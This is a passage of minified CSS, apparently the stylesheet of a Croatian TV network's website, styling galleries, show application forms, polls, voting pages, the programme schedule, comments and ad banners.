.loading-overlay{align-items:center;background-color:#17191b;display:flex;display:none;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:10000}.gallery-page.nav-open .site-header .nav-logo{background-color:#fbfbfb}.gallery-page .gallery-aside.mobile{text-align:center;width:100%}.gallery-page .gallery-aside.mobile .gallery-1{padding-top:70px}.gallery-page .gallery-aside.mobile .banner-inner>div{position:relative;z-index:2}.gallery-page #unique-slides-wrapper{z-index:2}.gallery-page #unique-slides-wrapper .slide[data-media-type=video] div[ag-sizing=resizable]{box-sizing:content-box;padding-bottom:50px}.gallery-page #banner-slide{padding-bottom:150px}.gallery-page .show-video-controls .fp-controls{opacity:1!important}.gallery-page .fp-header{z-index:3}.gallery-page .dot{border-radius:50%;height:15px;width:15px}.gallery-page .dot_1{background-color:#686868}.gallery-page .dot_2,.gallery-page .dot_3,.gallery-page .dot_4{background-color:hsla(0,0%,98%,.8)}.gallery-page .nav-mobile{display:block;overflow:hidden}.gallery-page .gallery-header,.gallery-page .gallery-info,.gallery-page .splash-variant{display:none}.gallery-page #unique-slides-wrapper{height:0;margin-top:60px!important;overflow:visible}@media(max-width:599px){.gallery-page #unique-slides-wrapper .banner-holder{margin-top:0}}.gallery-page .site-header{align-items:center;background-color:#2d2e34;display:flex;justify-content:space-between;padding:10px 15px;z-index:5}.gallery-page .site-header .nav-logo{background-color:transparent;width:40px}.gallery-page .gallery-info-mobile{color:#fbfbfb;display:block;line-height:1.37}.gallery-page .back{height:20px;width:20px;z-index:1000}.gallery-page .back .menu-icon.close-state span{background:#2d2e34;height:3px;visibility:hidden;width:20px}.gallery-page .back .menu-icon.close-state span:after,.gallery-page .back .menu-icon.close-state span:before{display:block;top:0;visibility:visible}.gallery-page .back .menu-icon.close-state span:after{transform:rotate(-45deg)}.gallery-page .back .menu-icon.close-state span:before{transform:rotate(45deg)}.gallery-page .back:hover .menu-icon span{background:none}.gallery-page .banner-mobile_300x150_2{display:block;margin-top:50px;text-align:center;width:100%}.gallery-page .owl-item.active .gallery-aside{display:block}.gallery-page .gallery{margin-top:0}.gallery-page .gallery .image-meta{opacity:0}.gallery-page .gallery .gallery-wrap{overflow:hidden;position:relative}.gallery-page .gallery .gallery-wrap img{max-width:100%}.gallery-page .gallery .gallery-wrap .owl-item{float:left;position:relative;width:100%}@media(min-width:600px){.gallery-page .gallery .gallery-wrap .owl-item{opacity:0;transition:opacity .3s ease-in}}.gallery-page .gallery .gallery-wrap .owl-item img{display:block;height:auto!important;width:100%!important}.gallery-page .gallery .gallery-wrap .owl-item.active{width:100%}.gallery-page .gallery .gallery-wrap .owl-item.active .image-meta{opacity:1}@media(min-width:600px){.gallery-page .gallery .gallery-wrap .owl-item.active{opacity:1}}.gallery-page .gallery .gallery-wrap .owl-item.active .image-meta{display:block}.gallery-page .gallery .gallery-wrap .owl-item .image-meta{height:auto;width:100%}.gallery-page .gallery .gallery-wrap .image-area,.gallery-page .gallery .gallery-wrap .slide{min-width:100%}.gallery-page .gallery .gallery-wrap .image-area{border:none;height:auto}.gallery-page .gallery .gallery-img{height:auto!important;width:100%!important}.gallery-page .gallery .image-meta{background:linear-gradient(-180deg,transparent,transparent 90%,rgba(0,0,0,.5));bottom:0;color:#fff;font-family:Museo Sans Condensed,sans-serif;margin:0;overflow:hidden;padding:20px;position:absolute;text-align:left;width:300px}.gallery-page .gallery .image-meta .title{display:flex;flex-wrap:wrap;font-size:12px;font-weight:300;justify-content:space-between;margin-bottom:0}.gallery-page .gallery .owl-nav.disabled{display:none}.gallery-page .gallery .owl-dots{background-color:#252525;bottom:0;line-height:.7;padding-top:6px;position:fixed;text-align:center;width:100%;z-index:10}.gallery-page .gallery .owl-dots .owl-dot{background-color:#2d2e34;border-color:#2d2e34;cursor:pointer;height:10px;margin:0 5px;outline:none;padding:0;vertical-align:text-top;width:10px}.gallery-page .gallery .position-bottom{bottom:0;padding-bottom:10px;padding-right:20px;position:absolute;width:calc(100% - 20px)}.gallery-page .gallery .owl-stage{display:block}.gallery-page .gallery .owl-stage .owl-item[data-media-type=ad] .slide{margin-top:50%}.gallery-page .gallery .owl-nav{bottom:0;padding-bottom:10px;position:fixed;right:20px;z-index:100}.gallery-page .gallery .owl-prev{float:left}.gallery-page .gallery .owl-next{float:right}.gallery-page .gallery .owl-next,.gallery-page .gallery .owl-prev{background-color:#616161;border-color:#616161;border-radius:50%;display:block;height:44px;margin-left:10px;position:relative;width:44px}.gallery-page .gallery .owl-next svg,.gallery-page .gallery .owl-prev svg{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.gallery-page .loading-holder{left:50%;position:absolute;top:calc(50% - 50px);transform:translate(-50%,-50%)}.gallery-page .loading-holder .ag-adjusting{font-size:16px}.gallery-page .loading-holder .placeholder{margin:75px auto 0;position:static;transform:translate(0)}@media(min-width:1024px){.gallery-page .site-header{padding:25px 50px}.gallery-page .gallery .gallery-wrap{height:calc(100vh - 115px);padding:0 50px}.gallery-page .gallery .owl-stage-outer{height:100%}.gallery-page .gallery .owl-stage{align-items:center;display:flex;height:100%;justify-content:center}.gallery-page .gallery .owl-stage .owl-item{box-sizing:border-box;padding:0 20px}.gallery-page .gallery .owl-stage .owl-item .slide{position:relative}.gallery-page .gallery .owl-nav{align-items:center;display:flex;height:1px;justify-content:space-between;left:0;padding-bottom:0;position:absolute;top:50%;width:100%}.gallery-page .gallery .owl-nav .owl-next,.gallery-page .gallery .owl-nav .owl-prev{background-color:transparent;height:64px;margin:0!important;width:64px}.gallery-page .gallery .owl-nav .owl-next svg,.gallery-page .gallery .owl-nav .owl-prev svg{height:30px;width:30px}}@media(min-width:1365px){.gallery-page{max-width:calc(100% - 360px)}.gallery-page .gallery{overflow:visible!important}.gallery-page .site-header{width:100vw}.aside-gallery{align-items:center;bottom:0;display:flex;height:calc(100vh - 115px);justify-content:center;position:absolute;right:0;width:360px}}.st-form{background-color:#2d2e34;color:#fff;font-size:15px;position:relative}.st-form *{box-sizing:border-box;font-family:Lato}.st-form h2{font-size:38px;line-height:1.333;margin-bottom:0;max-width:600px;text-align:center}@media(max-width:600px){.st-form h2{font-size:24px}}.st-form h3{font-size:24px;font-weight:300;line-height:1.333;max-width:600px;text-align:center}@media(max-width:600px){.st-form h3{font-size:18px}}.st-form a{color:#fff;text-decoration:underline}.st-form a:hover{opacity:.8}.st-form input[type=checkbox],.st-form input[type=radio]{display:inline-block;margin-right:10px;width:inherit}.st-form input,.st-form textarea{background-color:transparent;border:1px solid rgba(241,233,252,.8);border-radius:15px;color:rgba(241,233,252,.8);font-size:14px;line-height:1.215;padding:15px 20px;width:100%}.st-form .container{background:url(https://image.dnevnik.hr/media/document/62552078-supertalent-img-element.png) no-repeat 750px 50%,linear-gradient(160.8deg,#3f0087 27.55%,#ed4969 83.85%);padding:60px 76px 100px}@media(max-width:600px){.st-form .container{background:linear-gradient(160.8deg,#3f0087 27.55%,#ed4969 83.85%);padding:50px 30px}}.st-form .hub-form{margin-top:50px;max-width:600px}.st-form .hub-form>:nth-child(2){text-align:center}.st-form .hub-form .required{opacity:.8}.st-form .hub-form #hub-form__title{display:none}.st-form .hub-form>.field-object .form-group{margin-bottom:30px}.st-form .hub-form>.field-object .form-group .control-label{display:block;margin-bottom:10px;width:100%}.st-form .hub-form>.field-object .form-group textarea{min-height:100px}.st-form .hub-form>.field-object .field-object fieldset{column-gap:30px;display:grid;grid-template-columns:1fr 1fr;margin:55px 0 -25px}@media(max-width:600px){.st-form .hub-form>.field-object .field-object fieldset{grid-template-columns:1fr}}.st-form .hub-form>.field-object .field-boolean{margin-bottom:10px}.st-form .hub-form>.field-object .field-boolean label{position:relative}.st-form .hub-form>.field-object .field-boolean label input{left:0;position:absolute;top:0}.st-form .hub-form>.field-object .field-boolean label span{display:block;padding-left:30px}@media(max-width:600px){.st-form .hub-form>.field-object .field-boolean{margin-bottom:20px}}.st-form .hub-form .btn{background-color:#f1e9fc;color:#d8406c;margin-top:55px;width:314px}@media(max-width:600px){.st-form .hub-form .btn{margin-top:30px;padding:10px 20px;width:100%}}.st-form .hub-form .form-group.field-error input,.st-form .hub-form .form-group.field-error textarea{background-color:rgba(241,233,252,.8);color:#2d2e34}.st-form .hub-form .form-group.field-error .text-danger{background-color:rgba(241,233,252,.8);border-radius:15px;color:#c8091e;font-size:14px;padding:5px 10px}.st-form .nova-widget-text-area-max-char{color:rgba(241,233,252,.8);float:right;font-size:12px;opacity:.8}.st-form .nova-widget-text-area-max-char.nova-widget-text-area-max-char-reached{color:#c8091e}.st-form .hvala-prijava{background:hsla(0,0%,100%,.1);font-size:30px;margin-top:70px;max-width:600px;padding:50px 50px 30px;text-align:center}.hub-form{color:#656565;margin-bottom:1.666em}.hub-form *{box-sizing:border-box}.hub-form .form-group .form-group{margin-bottom:30px}.hub-form .form-group .control-label{font-size:1em}.hub-form .form-group #hub-form_user-info{margin-top:60px}.hub-form .form-group #hub-form_user-info .control-label{font-size:1em}.hub-form .field-radio-group{margin-top:15px}.hub-form .field-radio-group label{cursor:pointer}.hub-form .required{opacity:.75}.hub-form #hub-form_consent__description{margin-bottom:30px}.hub-form select{background-color:#fff;border:1px solid #ccc;border-radius:3px;box-shadow:inset 0 1px 3px rgba(0,0,0,.06);box-sizing:border-box;font-size:1em;margin-bottom:.833em;padding:.5553333333em;transition:border-color .15s cubic-bezier(.25,.46,.45,.94);width:100%}.hub-form textarea{min-height:120px}.hub-form input,.hub-form textarea{border:1px solid #c6c6c6;border-radius:3px;font-family:inherit;font-size:15px;font-size:1em;padding:7px;width:100%}.hub-form input[type=checkbox]{display:inherit;width:inherit}.hub-form .radio{padding-left:30px;position:relative}.hub-form .radio input{left:0;position:absolute;top:.4em}.hub-form .text-danger{color:#d21d30}#nova-widget-form{background:#dff2bf;color:#4f8a10;font-size:1em;padding:10px 16px}#nova-widget-form p{margin:0;padding:0}.article__poll.poll-single{float:none;padding:19px 9px 45px}.article__poll ul{list-style-type:none!important}.article__poll .poll-answer input[type=radio]:not(old){display:none!important}.article__poll .poll-question{float:none!important}.article__poll .poll-answers{float:none;padding-left:0!important}.article__poll .results.poll-media-type-image ul,.article__poll .votes.poll-media-type-image ul{column-gap:20px;display:grid;grid-template-columns:1fr 1fr;overflow:auto;padding-bottom:20px}.article__poll .results.poll-media-type-image ul li,.article__poll .votes.poll-media-type-image ul li{margin-right:0!important}.article__poll .results{left:0;opacity:0;position:absolute;top:0;width:100%;z-index:-1}.article__poll .results.poll-media-type-image ul li.is-winner label .poll-results{background-color:rgba(200,10,30,.3)}.article__poll .results.poll-media-type-image ul li label{background-color:transparent!important;display:block}.article__poll .results.poll-media-type-image ul li .poll-results{background-color:rgba(200,10,30,.5)}.article__poll .results.poll-media-type-image ul li .poll-count{font-size:17px;opacity:1}.article__poll .results ul li .percentage,.article__poll .results ul li .poll-value{position:relative;z-index:1}.article__poll .results ul li label{background-color:#fff;display:flex;justify-content:space-between}.article__poll .results ul li .bar{background-color:rgba(200,10,30,.5);height:100%;left:0;position:absolute;top:0;transition:width .6s ease-in-out;width:0}.article__poll .results ul li.is-winner label{background:#792d35}.article__poll .results ul li.is-winner .percentage,.article__poll .results ul li.is-winner .poll-value{color:#fff}.article__poll .results ul li.is-winner .bar{background-color:#c80a1e}.article__poll.poll-voted .votes{display:none}.article__poll.poll-voted .results{opacity:1;position:static}@media(min-width:801px){.article__poll .results.poll-media-type-image ul,.article__poll .votes.poll-media-type-image ul{grid-template-columns:1fr 1fr 1fr 1fr}}@media(min-width:1025px){.article__poll{margin-left:-100px;margin-right:-100px;width:unset}.article__poll:not(.poll-media-type-image){display:flex;padding-bottom:10px}.article__poll .poll-form{flex:1}.article__poll .poll-form .poll-answers{width:100%}.article__poll .results,.article__poll .votes{padding:0 15px}}.reality-banner.mphone{display:none}.reality-banner.mphone>.container{border:1px solid rgba(0,0,0,.25);display:block}.reality-banner.mphone .format-article-body{padding-bottom:25px}.vt-title{padding-bottom:20px;position:relative}.vt-title:after{background-color:#eaeaea;bottom:0;content:"";display:block;height:1px;left:50%;position:absolute;transform:translateX(-50%);width:75%}.home.mphone,body.format.format-dnevnik-nove-tv .mphone,body.format.format-masterchef .mphone,body.format.format-supertalent .mphone{display:block;margin-left:auto;margin-right:auto;margin-top:0}body.format-mainpage section.mphone .container{border:0}.main-nav ul li.mph{margin-top:10px}.main-nav ul li.mph:hover{background:transparent}.main-nav ul li.mph a{background-color:#fff;color:#f9453b;margin:auto;max-width:170px;padding:10px 0!important;text-shadow:none}@media(min-width:600px){.main-nav ul li.mph a{text-align:center;width:50px}}@media(min-width:600px)and (max-width:799px){.main-nav ul li a{font-size:10px}}@media(min-width:800px){.main-nav .nav-content{padding:10px 15px}.main-nav .nav-content ul li.mph{color:#fff;display:inline-block}.main-nav .nav-content ul li.mph a{width:80px}.main-nav .nav-content ul li a{font-size:13px!important}}@media(min-width:1024px){.main-nav .nav-content{padding:10px 35px}.main-nav .nav-content ul li.mph a{width:95px}.main-nav .nav-content ul li a{font-size:17px!important}}section.mphone .container{padding:0}section.mphone .container .img-h{padding-bottom:42.66%;position:relative;width:100%}section.mphone .container .img-h img,section.mphone .container .img-h picture{height:100%;left:0;position:absolute;top:0;width:100%}.glasanje-landing .article-block.fv img{margin-bottom:25px}.glasanje-landing .corpo-block,.glasanje-landing .news-box{position:relative;z-index:1}.glasanje-landing .main-nav .nav-content ul li.mph{display:none!important}.glasaj .episode-front{display:none}.glasaj .splash-carousel{padding-bottom:0}.glasaj .vt-page{background-color:#fff;padding-bottom:50px;padding-top:35px}.glasaj .vt-page .container{padding:0 20px}.glasaj .vt-page .megaphone-embed{margin-top:45px}.glasaj.format-mainpage .redux-submenu .mph{display:inline-flex}.glasaj .format-gallery-background{display:none}.glasanje-landing .nav-content .mph,.glasanje-landing .redux-submenu .format-nav-content .mph{display:none!important}.glasanje-landing .article-block img{margin-right:0}.glasanje-landing .article-block.fv{margin:0 auto 40px;padding-bottom:5px;position:relative}.glasanje-landing .article-block.fv:after{background-color:#eaeaea;bottom:0;content:"";display:block;height:1px;left:50%;position:absolute;transform:translateX(-50%);width:75%}.app-specific .glasanje-landing,.app-specific.format-mainpage.app-specific,.app-specific.format-subpage{padding-top:50px}.app-specific.format-mainpage section.mphone .container{max-width:calc(100% - 40px);padding-top:40px}@media(min-width:600px){.reality-banner.mphone .format-article-body{padding-bottom:0}.reality-banner.mphone .container .img-h{padding-bottom:21.43%}body.format-mainpage section.mphone .container{padding-bottom:0;padding-left:40px;padding-right:40px}.c-ct{padding:50px 20px}.redux-submenu.main-nav ul li.mph a{box-sizing:content-box;padding:4px 13px!important}}@media(min-width:800px){.reality-banner.mphone{padding-top:30px}.redux-submenu.main-nav ul li.mph a{margin-left:5px;margin-right:5px;width:unset}.glasanje-landing .new-header{display:none}.glasanje-landing .article-body{text-align:center}.glasanje-landing .article-block.fv{max-width:500px}}@media(min-width:1024px){.redux-submenu.main-nav ul li.mph{line-height:2.75}.redux-submenu.main-nav ul li.mph a{line-height:1.5;padding:0 13px!important}.glasanje-landing .article-block.fv{margin:0 auto 55px;max-width:700px;padding-bottom:15px}.glasanje-landing .article-block.fv img{margin-bottom:25px}}@media(min-width:1160px){.vt-title{padding-bottom:30px}.glasaj .vt-page{padding-top:60px}.glasaj .vt-page>.container{padding:0 80px}.redux-submenu.main-nav ul li.mph{line-height:2.55}.redux-submenu.main-nav ul li.mph a{margin-left:18px;margin-right:18px;padding:4px 13px!important}.redux-submenu.main-nav ul li a{font-size:12px}}@media(min-width:1440px){.vt-title{padding-bottom:40px}.glasaj .vt-page{padding-top:80px}.glasaj .vt-page>.container{padding:0 120px}.glasaj .vt-page .megaphone-embed{margin-top:65px}.redux-submenu.main-nav ul li a{font-size:15px}}body.app-specific.format.glasaj .vt-page{padding-top:40px}body .main-nav .nav-content ul li.mph,body.app-specific .splash-carousel,body.app-specific.format.glasaj .main-nav-format{display:none}body.app-specific .main-nav .nav-content ul li.mph{display:inline-block}.related-news{display:block;margin-inline:-40px;margin-bottom:32px}.related-news .tp-label{font-size:13px;font-weight:700;letter-spacing:.04em;line-height:2;padding-inline:40px;text-transform:uppercase}.related-news .article-block{display:flex}.related-news .article-block>a{background-color:#eee;display:flex;width:100%}.related-news .article-block>a .img-holder{height:100px;margin-inline:auto!important;margin-bottom:0!important;min-height:100%;width:118px}.related-news .article-block>a .img-holder img{height:100%;object-fit:cover;object-position:center;width:100%}.related-news .article-block>a .title-holder{flex:1;padding:5px 20px 10px}.related-news .article-block>a .title-holder .subtitle{color:#686868;font-size:11px;font-weight:700;text-transform:uppercase}.related-news .article-block>a .title-holder .title{-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#2d2e34;display:-webkit-box;font-family:Open Sans,sans-serif;font-size:15px;font-weight:700;letter-spacing:.02em;line-height:1.4;overflow:hidden}@media(min-width:401px){.related-news{margin-inline:auto}}@media(min-width:601px){.related-news{margin-left:0}.related-news .article-block>a .title-holder{padding:5px 20px 20px}.related-news .article-block>a .title-holder .title{font-size:16px}}@media(min-width:1401px){.related-news .article-block>a .img-holder{height:120px;width:150px}.related-news .article-block>a .title-holder .title{font-size:17px}}.sales-wrapper{padding-top:30px}.sales-wrapper .label{padding-left:20px}@media(min-width:768px){.sales-wrapper{padding-top:50px}}@media(min-width:1024px){.sales-wrapper .label{padding-left:0}}.cm-icon{align-items:center;display:flex;height:100%;justify-content:end;position:absolute;right:0;top:0}.cm-icon svg{stroke:#fff}.cm-icon button{height:24px;padding:0!important;width:24px}.cm-icon button *{max-height:100%;max-width:100%}.cm-icon button .text-\[4px\]{font-size:5px;height:10px;width:23px!important}.cm-icon button .lg\:text-sm{font-size:10px}.cm-icon button span{align-items:center;display:flex;justify-content:center}.network-header .splash-social{border-right:1px solid #fff;padding-right:11px;right:54px;top:8px}.network-header .splash-social a{padding-block:0}@media only screen and (max-width:800px){.nav-content{display:flex;justify-content:center}.nav-content ul{float:none}.cm-icon{margin-right:10px!important}.cm-icon button{height:px;padding:0!important;width:48px}.cm-icon button *{max-height:100%;max-width:100%;padding:0!important}.cm-icon button svg{height:36px!important;width:36px!important}}@media only screen and (max-width:600px){.cm-icon{margin-right:0!important;right:66px;top:-3px;width:32px}.cm-icon button{height:36px;width:36px}}@media(max-width:800px){.format-splash-social{display:block}.format-splash-social span{display:none}.redux-box .format-gallery-background{display:block}}@media(max-width:800px)and (min-width:601px){.redux-submenu .mobile-nova-small{display:none!important}}@media(max-width:600px){body{padding-top:60px}.format-about-body{margin-left:0!important;margin-right:0;padding-left:30px;padding-right:30px;width:100%}.format-about-body .format-about-text,.format-about-body .format-about-text p,.format-about-body h3{font-size:14px}}.format-mainpage{background-color:#2d2e34}.epg-lm{display:none}.section-raspored #footer{display:block!important}.section-raspored .fct a:hover .news-block-link .news-block-image{left:0;top:0;transform:scale(1.05);transition:.3s ease-out;width:100%}.section-raspored .fct .news-block-link .news-block-image{height:100%;object-fit:cover}@media(max-width:800px){.section-raspored{background-color:#fff}.section-raspored .fct-c .news-block-title{background-color:#ededed;padding-bottom:22px}.section-raspored .fct-c .news-block-title:after{bottom:22px}.section-raspored .fct{border-top:0;margin-top:0}.section-raspored .epg-lm{display:block}.section-raspored .epg-widget.epg-mobile{margin-bottom:80px;padding-bottom:0!important}.section-raspored .epg-widget.epg-reveal.epg-mobile{padding-bottom:0!important}.section-raspored .epg-widget.epg-reveal.epg-mobile .epg-lm{display:none}.section-raspored .epg-widget.epg-reveal.epg-mobile .epg-content ul li{display:block}.section-raspored .epg-mobile{top:0}.section-raspored .epg-mobile .epg-timeline{float:none;height:auto;padding-bottom:30px}.section-raspored .epg-mobile .epg-timeline .epg-channel{display:flex;margin-top:8px!important;position:static}.section-raspored .epg-mobile .epg-timeline .epg-channel .epg-date{float:none;height:auto;position:static}.section-raspored .epg-mobile .epg-timeline .epg-daylist{flex:1;float:none;width:auto}.section-raspored .epg-mobile .epg-timeline .image-circle{position:static}.section-raspored .epg-mobile .epg-timeline .epg-day{float:none;padding-inline:0;width:100%}.section-raspored .epg-mobile+.news-block{display:block!important}.section-raspored .epg-mobile .epg-content{position:static}.section-raspored .epg-mobile .epg-content ul li{display:none}.section-raspored .epg-mobile .epg-content ul li:has(+li.active){display:block}.section-raspored .epg-mobile .epg-content ul li.active,.section-raspored .epg-mobile .epg-content ul li.active+li,.section-raspored .epg-mobile .epg-content ul li.active+li+li,.section-raspored .epg-mobile .epg-content ul li.active+li+li+li{display:block}}@media(min-width:801px){.section-raspored .fct .news-article-title{font-size:18px}.section-raspored .fct .news-block-data{margin-bottom:20px}}.nt-preview #article-container .redux-article-gallery .gallery-stage,.nt-preview #article-container .redux-article-gallery .jcarousel{height:max-content}.nt-preview #article-container .redux-article-gallery .gallery-stage ul li{display:none}.nt-preview #article-container .redux-article-gallery .gallery-stage ul li:first-child{display:block}.nt-preview .video-player img{height:100%;left:0;position:absolute;top:0;width:100%}.format.zabavni .format-startaj-hrvatska.news-box.redux-box{display:none!important}@media(max-width:600px){.comments-widget .format-article-content{padding:0 20px!important}.cm-icon{top:0}}@media(min-width:800px){.cm-icon .lg\:w-\[36px\]{height:32px!important;width:32px!important}.main-nav .cm-icon{display:none!important}}.comments-widget{padding-top:25px!important}.section-prijava .reality-wrapper{display:grid}.section-prijava .reality-wrapper .reality-item.id-572{grid-row:2/3}.section-prijava .reality-wrapper .reality-item.id-1410{grid-row:4/5}.section-prijava .reality-wrapper .reality-item.id-1910{grid-row:3/4}.section-prijava .reality-wrapper .reality-item.id-2186{grid-row:1/2}.section-prijava .reality-wrapper .reality-item.id-3240{grid-row:7/8}.format-mainpage.format-supertalent .partners img{max-width:100%}.format-mainpage.format-startaj-hrvatska .shwd{display:none}.format-masterchef .partners{display:block}.gledanost .format-block picture:after{display:none!important}.gledanost .channels div:first-of-type img,.gledanost .channels div:nth-of-type(2) img{margin-left:-10%}.gledanost .channels div:nth-of-type(3),.gledanost .channels div:nth-of-type(4){margin-bottom:0!important}.gledanost .channels div:nth-of-type(3) img,.gledanost .channels div:nth-of-type(4) img{margin-left:-20%}.gledanost .portals div:first-of-type img{margin-left:-6%}.gledanost .board p.xs{display:none}.gledanost .channels:after{background-color:#d9d9d9;bottom:0;content:"";display:block;height:1px;left:50%;margin-left:-50vw!important;max-width:100vw!important;position:absolute;width:100vw}.gledanost .shares .container .channels{margin-bottom:86px;padding-bottom:75px;position:relative}.format-mainpage .articles-holder.ah-1{display:flex!important}.posao-i-karijera>.container{max-width:100%!important;padding:0!important;width:100%!important}#tlyftFrame{min-height:6500px}.didomi-warning{background:#f2f2f2;border:1px solid rgba(0,0,0,.15);font-size:17px;line-height:1.5;padding:40px}.didomi-warning span{font-weight:700}.didomi-preferences{display:inline-block;margin-top:20px}@media only screen and (min-width:800px){#redux-dialog.dialog-box{left:50%;transform:translate(-50%,-50%);width:auto}.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder{flex-wrap:wrap}}body.app-specific{padding-top:0!important}body.app-specific .splash-carousel{display:block}.reality-banner.mphone .apply-link{height:unset!important}.format-mainpage .reality-banner.mphone .apply-link a{border:1px solid rgba(0,0,0,.25)!important;display:flex}section.mphone .container{display:block;max-width:1024px;width:100%}.format-mainpage section.mphone{display:none!important}.format-mainpage.format-dnevnik-nove-tv section.mphone{display:block!important}li.mph{display:inline-block!important}.app-his-bk,.v-monday-2,.v-sunday{display:none!important}@media only screen and (max-width:1220px){section.mphone .container{width:100%}}@media(min-width:768px){section.mphone .container{max-width:768px}}@media(min-width:1024px){section.mphone .container a{border:1px solid rgba(0,0,0,.25)!important;display:flex}section.mphone .container{background-color:transparent!important;border:0!important;max-width:1024px;width:1220px}}@media(min-width:768px)and (max-width:1364px){.gledanost .channels div:nth-of-type(3),.gledanost .channels div:nth-of-type(4){overflow:hidden}.gledanost .channels div:nth-of-type(3) img,.gledanost .channels div:nth-of-type(4) img{margin-left:-12%;margin-top:-10%;max-width:500px}}@media(min-width:1365px){.gledanost .portals div:first-of-type{overflow:hidden}.gledanost .portals div:first-of-type img{position:relative;top:-18%}.gledanost .portals div:nth-of-type(2){align-items:center!important;display:flex}.o-nama .info-block.news{padding-top:60px}.o-nama .main-slot{padding-bottom:44.8%!important}}.epg-content .epg-channels li[data-channel-id=oyo-cinema],.epg-content .epg-channels li[data-channel-id=oyo-family]{display:none!important}.format-dnevnik-nove-tv li.mph,.format-masterchef li.mph,.format-supertalent li.mph{display:inline-block!important}.glasanje-landing .corpo-block{display:block!important}.reality-banner.mphone>.container.apply-link,li.mph{display:none!important}li.mph.lnd{display:inline-block!important}.reality-banner.mphone>.container.apply-link.lnd{display:block!important}body.app-specific.format .app-his-bk{display:none!important;margin:15px 0 20px 20px}.hidden{display:none}.pb-0{padding-bottom:0}.preview-container .banner-holder img{max-width:100%}.jw-controls{z-index:5}.regprof-modal-open .regprof-modal{display:flex;overflow:hidden}.regprof-modal{align-items:center;background-color:hsla(0,0%,100%,.85);display:none;height:100%;justify-content:center;left:0;overflow:auto;position:fixed;text-align:center;top:0;width:100%;z-index:999999999999}.regprof-modal-content{padding:20px}.regprof-spinner{margin:0 auto 20px;text-align:center;width:100px}.regprof-spinner>div{animation:regprof-bouncedelay 1.4s ease-in-out infinite both;background-color:#202020;border-radius:100%;display:inline-block;height:18px;width:18px}.regprof-spinner .regprof-bounce1{animation-delay:-.32s}.regprof-spinner .regprof-bounce2{animation-delay:-.16s}@keyframes regprof-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.regprof-modal-content p{color:#202020;font-size:18px;line-height:1.5;text-align:center}.regprof-text span.regprof-t1:after{content:"Molimo pričekajte,";display:block}.regprof-text span.regprof-t2:after{content:"autorizacija u tijeku.";display:block}.tx-center{text-align:center}.mi-center{margin-inline:auto}.sp-bnr{text-align:center}.sps-im{margin-bottom:30px;width:100%}.banner-holder.photo,.banner-holder.photo-2{bottom:0;position:absolute;text-align:center;width:100%}.banner-holder.photo .banner-inner,.banner-holder.photo-2 .banner-inner{margin-bottom:0!important}.article-page .comments-widget.twc-widget{min-height:580px}.b-desktop .banner-holder.inside-4,.b-desktop .banner-holder.inside-4 .banner-inner{margin-top:0!important}.b-desktop .banner-holder.bot-1 .banner-inner,.b-desktop .banner-holder.bot-2 .banner-inner{margin-bottom:40px}body{overflow:visible!important}html body .fc-message-root{display:none!important}.no-cm{border:1px solid #d9d9d9!important;border-radius:8px;padding:45px 15px}:root{--mb-rv:30px}@media(min-width:1024px){:root{--mb-rv:40px}}@media(min-width:1384px){:root{--mb-rv:50px}}@media(min-width:1700px){:root{--mb-rv:60px}}.article .embed-code{margin-bottom:32px}.atl-display .banner-inner{display:block}.video-error img,.video-error picture{height:auto}.anm .img-holder{padding-bottom:0!important;text-align:unset!important}.anm picture{display:flex;padding-bottom:0!important}.anm img,.anm picture{position:static!important;width:100%}.article-page .fb-embed,.article-page .tiktok-embed{margin-bottom:40px}.article-page .instagram-media{margin-bottom:40px!important}body .article-body .video-error,body .article__body .video-error{margin-bottom:var(--mb-rv)}@media(max-width:599px){body.site-10023 .article-meta .video-error{margin-top:147px}}body.site-10023 .article-body .video-error:after{display:none}@media(min-width:600px){body.site-10023 .article-meta .video-error{margin-bottom:30px}}@media(min-width:1104px){body.site-10023 .article-meta .video-error{margin-bottom:60px}}body.site-10002 .video-error{background-color:transparent;padding-bottom:0}body.site-10002 .video-error picture{display:block}@media(min-width:1348px){body.site-10002 .video-error .img-info{font-size:15px}}@media(min-width:1105px){body.site-10002 .video-error{font-size:13px}}body.site-10002 .video-error img{position:static}body.site-10002 .video-error .img-info{display:block}@media(max-width:599px){body.site-10002 .video-error .img-info{padding:0 30px}}body.site-10002 .article__body .video-error .img-info{padding-left:0}body.site-200 .video-error img{max-width:100%}body.site-10 .video-error .img-info{bottom:15px;color:#fff;display:block;font-family:Museo Sans,sans-serif;font-size:11px;font-weight:900;left:10px;letter-spacing:-.02em;line-height:1.82;position:absolute}@media(min-width:1024px){body.site-10 .video-error .img-info{bottom:24px;font-size:14px;left:28px;line-height:1.43}}body.site-10 .article__body .video-error{aspect-ratio:17.7/10;margin:0}@media(max-width:599px){body.site-10 .article__body .video-error{margin-inline:-20px}}.anchor-float-close{background:url([data-uri]) 0 0/cover no-repeat;border:0;border-radius:0;height:20px;margin:0;max-height:20px;max-width:20px;min-height:0;min-width:0;opacity:.9;overflow:visible;padding:0;position:absolute;right:0;top:-20px;width:20px;z-index:6000012}.banner-holder.floater.anchor-float{bottom:0;left:0;margin:0;overflow-x:visible;padding:0;position:fixed;text-align:center;width:100%;z-index:90000}.banner-holder.floater.anchor-float .banner-inner,.banner-holder.floater.anchor-float .banner-inner-holder{display:inline-block!important;margin:0!important;padding:0!important;position:relative!important;width:auto!important}.video-error{position:relative}.video-error__dscl{bottom:0;left:0;padding-bottom:20px;position:absolute;text-align:center;width:100%}.rev-2 iframe{max-width:100%}.twc-widget div[data-radix-popper-content-wrapper],.twc-widget div[role=dialog]{z-index:100000000000!important}.anchor-comments{border-left:1px solid;cursor:pointer;margin-left:5px;padding-left:7px;text-decoration:underline;text-transform:uppercase}.cm-icon,.cm-icon div[role=menubar]{background-color:transparent!important}.cm-icon div[role=menubar]{padding:0!important}.cm-icon button .text-\[4px\]{background-color:#55c272!important;height:9px;width:19px!important}.cm-icon button svg{margin:0!important}.comments-widget{margin-top:-55px}.comments-widget .cm-base{margin-top:0!important}.comments-widget #twc-comments{padding-top:85px}.comments-widget .cm-base button.cm-reaction,.comments-widget .cm-base button.rp-label{width:auto!important}.comments-widget .cm-base .rp-txtarea{margin-top:-24px}.comments-widget .cm-base .rp-txtarea textarea{margin-top:56px}.comments-widget .cm-base 